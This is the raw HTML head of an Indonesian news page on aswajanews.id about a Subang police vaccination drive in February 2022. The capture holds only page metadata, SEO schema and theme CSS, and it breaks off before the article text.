

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aswajanews.id/kapolres-subang-terus-gencar-lakukan-vaksinasi-di-masa-libur-panjang/
body_size: 51198
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="id" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="id" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
<title>Kapolres Subang Terus Gencar Lakukan Vaksinasi Di Masa Libur Panjang | Aswajanews Subang (Aswajanews.id) - Kapolres Subang AKBP Sumarni Didampingi Kapolsek Cisalak AKP Ikin Sodikin Turun Langsung Dalam Pelaksanaan Kegiatan Vaksinasi Yang Dilaksanakan Di Alun-alun Kecamatan Cisalak Subang, Senin (28/2).</title>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://aswajanews.id/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://aswajanews.id/wp-content/uploads/2023/05/FAVICON.png"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="NgXU2fsbG3rhtnpO2wByYqKlt4EjIR96_6iXIHoZ8EU" />

<!-- Optimasi Mesin Pencari oleh Rank Math - https://rankmath.com/ -->
<meta name="description" content="Subang (Aswajanews.id) - Kapolres Subang AKBP Sumarni didampingi Kapolsek Cisalak AKP Ikin Sodikin turun langsung dalam pelaksanaan kegiatan Vaksinasi yang"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://aswajanews.id/kapolres-subang-terus-gencar-lakukan-vaksinasi-di-masa-libur-panjang/" />
<meta property="og:locale" content="id_ID" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Kapolres Subang Terus Gencar Lakukan Vaksinasi Di Masa Libur Panjang | Aswajanews Subang (Aswajanews.id) - Kapolres Subang AKBP Sumarni Didampingi Kapolsek Cisalak AKP Ikin Sodikin Turun Langsung Dalam Pelaksanaan Kegiatan Vaksinasi Yang Dilaksanakan Di Alun-alun Kecamatan Cisalak Subang, Senin (28/2)." />
<meta property="og:description" content="Subang (Aswajanews.id) - Kapolres Subang AKBP Sumarni didampingi Kapolsek Cisalak AKP Ikin Sodikin turun langsung dalam pelaksanaan kegiatan Vaksinasi yang" />
<meta property="og:url" content="https://aswajanews.id/kapolres-subang-terus-gencar-lakukan-vaksinasi-di-masa-libur-panjang/" />
<meta property="og:site_name" content="aswajanews" />
<meta property="article:publisher" content="https://www.facebook.com/aswajanews.id" />
<meta property="article:section" content="Pelayanan Publik" />
<meta property="og:image" content="https://i0.wp.com/aswajanews.id/wp-content/uploads/2022/02/kapolres-subang.jpg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/aswajanews.id/wp-content/uploads/2022/02/kapolres-subang.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="522" />
<meta property="og:image:alt" content="Kapolres Subang Terus Gencar Lakukan Vaksinasi Di Masa Libur Panjang" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-02-28T19:53:52+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Kapolres Subang Terus Gencar Lakukan Vaksinasi Di Masa Libur Panjang | Aswajanews Subang (Aswajanews.id) - Kapolres Subang AKBP Sumarni Didampingi Kapolsek Cisalak AKP Ikin Sodikin Turun Langsung Dalam Pelaksanaan Kegiatan Vaksinasi Yang Dilaksanakan Di Alun-alun Kecamatan Cisalak Subang, Senin (28/2)." />
<meta name="twitter:description" content="Subang (Aswajanews.id) - Kapolres Subang AKBP Sumarni didampingi Kapolsek Cisalak AKP Ikin Sodikin turun langsung dalam pelaksanaan kegiatan Vaksinasi yang" />
<meta name="twitter:site" content="@aswajanews_id" />
<meta name="twitter:creator" content="@aswajanews_id" />
<meta name="twitter:image" content="https://i0.wp.com/aswajanews.id/wp-content/uploads/2022/02/kapolres-subang.jpg" />
<meta name="twitter:label1" content="Ditulis oleh" />
<meta name="twitter:data1" content="Anas Nasikhin" />
<meta name="twitter:label2" content="Waktunya membaca" />
<meta name="twitter:data2" content="Kurang dari semenit" />
<script data-jetpack-boost="ignore" type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://aswajanews.id/#organization","name":"aswajanews","url":"https://aswajanews.id","sameAs":["https://www.facebook.com/aswajanews.id","https://twitter.com/aswajanews_id"],"description":"Aswajanews.id adalah media online independen yang berlandaskan nilai-nilai Ahlussunnah wal Jama'ah (Aswaja) dalam menyuarakan kebenaran, keadilan sosial, dan semangat kebangsaan. Didirikan dengan semangat membangun ruang informasi yang sehat, inklusif, dan edukatif, kami hadir untuk memberikan pemberitaan yang jujur, tajam, dan berimbang, sekaligus menjadi jembatan antara masyarakat dan realitas sosial-politik yang kerap luput dari perhatian media arus utama."},{"@type":"WebSite","@id":"https://aswajanews.id/#website","url":"https://aswajanews.id","name":"aswajanews","alternateName":"aswajanews.id","publisher":{"@id":"https://aswajanews.id/#organization"},"inLanguage":"id"},{"@type":"ImageObject","@id":"https://i0.wp.com/aswajanews.id/wp-content/uploads/2022/02/kapolres-subang.jpg?fit=800%2C522&amp;ssl=1","url":"https://i0.wp.com/aswajanews.id/wp-content/uploads/2022/02/kapolres-subang.jpg?fit=800%2C522&amp;ssl=1","width":"800","height":"522","inLanguage":"id"},{"@type":"BreadcrumbList","@id":"https://aswajanews.id/kapolres-subang-terus-gencar-lakukan-vaksinasi-di-masa-libur-panjang/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://aswajanews.id","name":"Beranda"}},{"@type":"ListItem","position":"2","item":{"@id":"https://aswajanews.id/kapolres-subang-terus-gencar-lakukan-vaksinasi-di-masa-libur-panjang/","name":"Kapolres Subang Terus Gencar Lakukan Vaksinasi Di Masa Libur Panjang"}}]},{"@type":"WebPage","@id":"https://aswajanews.id/kapolres-subang-terus-gencar-lakukan-vaksinasi-di-masa-libur-panjang/#webpage","url":"https://aswajanews.id/kapolres-subang-terus-gencar-lakukan-vaksinasi-di-masa-libur-panjang/","name":"Kapolres Subang Terus Gencar Lakukan Vaksinasi Di Masa Libur Panjang | Aswajanews Subang (Aswajanews.id) - Kapolres Subang AKBP Sumarni Didampingi Kapolsek Cisalak AKP Ikin Sodikin Turun Langsung Dalam Pelaksanaan Kegiatan Vaksinasi Yang Dilaksanakan Di Alun-alun Kecamatan Cisalak Subang, Senin (28/2).","datePublished":"2022-02-28T19:53:52+07:00","dateModified":"2022-02-28T19:53:52+07:00","isPartOf":{"@id":"https://aswajanews.id/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/aswajanews.id/wp-content/uploads/2022/02/kapolres-subang.jpg?fit=800%2C522&amp;ssl=1"},"inLanguage":"id","breadcrumb":{"@id":"https://aswajanews.id/kapolres-subang-terus-gencar-lakukan-vaksinasi-di-masa-libur-panjang/#breadcrumb"}},{"@type":"Person","@id":"https://aswajanews.id/author/redaksi/","name":"Anas Nasikhin","url":"https://aswajanews.id/author/redaksi/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/b2f158e09550f520ed4043af2a75406f2587284a879a16dbdaafdce72a098731?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/b2f158e09550f520ed4043af2a75406f2587284a879a16dbdaafdce72a098731?s=96&amp;d=mm&amp;r=g","caption":"Anas Nasikhin","inLanguage":"id"},"worksFor":{"@id":"https://aswajanews.id/#organization"}},{"@type":"NewsArticle","headline":"Kapolres Subang Terus Gencar Lakukan Vaksinasi Di Masa Libur Panjang | Aswajanews Subang (Aswajanews.id) -","datePublished":"2022-02-28T19:53:52+07:00","dateModified":"2022-02-28T19:53:52+07:00","author":{"@id":"https://aswajanews.id/author/redaksi/","name":"Anas Nasikhin"},"publisher":{"@id":"https://aswajanews.id/#organization"},"description":"Subang (Aswajanews.id) - Kapolres Subang AKBP Sumarni didampingi Kapolsek Cisalak AKP Ikin Sodikin turun langsung dalam pelaksanaan kegiatan Vaksinasi yang","name":"Kapolres Subang Terus Gencar Lakukan Vaksinasi Di Masa Libur Panjang | Aswajanews Subang (Aswajanews.id) -","@id":"https://aswajanews.id/kapolres-subang-terus-gencar-lakukan-vaksinasi-di-masa-libur-panjang/#richSnippet","isPartOf":{"@id":"https://aswajanews.id/kapolres-subang-terus-gencar-lakukan-vaksinasi-di-masa-libur-panjang/#webpage"},"image":{"@id":"https://i0.wp.com/aswajanews.id/wp-content/uploads/2022/02/kapolres-subang.jpg?fit=800%2C522&amp;ssl=1"},"inLanguage":"id","mainEntityOfPage":{"@id":"https://aswajanews.id/kapolres-subang-terus-gencar-lakukan-vaksinasi-di-masa-libur-panjang/#webpage"}}]}</script>
<!-- /Plugin WordPress Rank Math SEO -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="aswajanews &raquo; Feed" href="https://aswajanews.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="aswajanews &raquo; Umpan Komentar" href="https://aswajanews.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed aswajanews &raquo; Cerita" href="https://aswajanews.id/web-stories/feed/">
<link rel='stylesheet' id='all-css-b72bce310cbd43ad1adcf714aa355a7e' href='https://aswajanews.id/wp-content/boost-cache/static/a1c3e4a4bc.min.css' type='text/css' media='all' />
<style id='td-theme-inline-css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>


<script data-jetpack-boost="ignore" type="text/javascript" src="https://aswajanews.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>


<!-- Potongan tag Google (gtag.js) ditambahkan oleh Site Kit -->
<!-- Snippet Google Analytics telah ditambahkan oleh Site Kit -->


<link rel="https://api.w.org/" href="https://aswajanews.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aswajanews.id/wp-json/wp/v2/posts/2944" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aswajanews.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://wp.me/pdmLcK-Lu' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aswajanews.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faswajanews.id%2Fkapolres-subang-terus-gencar-lakukan-vaksinasi-di-masa-libur-panjang%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aswajanews.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faswajanews.id%2Fkapolres-subang-terus-gencar-lakukan-vaksinasi-di-masa-libur-panjang%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->



<!-- Snippet Google Tag Manager telah ditambahkan oleh Site Kit -->


<!-- Snippet Google Tag Manager penutup telah ditambahkan oleh Site Kit -->

<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->


<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->

<!-- Snippet Google AdSense Ad Blocking Recovery ditambahkan oleh Site Kit -->

<!-- Snippet End Google AdSense Ad Blocking Recovery ditambahkan oleh Site Kit -->

<!-- Snippet Google AdSense Ad Blocking Recovery Error Protection ditambahkan oleh Site Kit -->

<!-- Snippet End Google AdSense Ad Blocking Recovery Error Protection ditambahkan oleh Site Kit -->

<!-- JS generated by theme -->




<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
/* custom css - generated by TagDiv Composer */
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUSIF';
    }
    
    .td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #bd5ed1;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #bd5ed1;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #bd5ed1;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
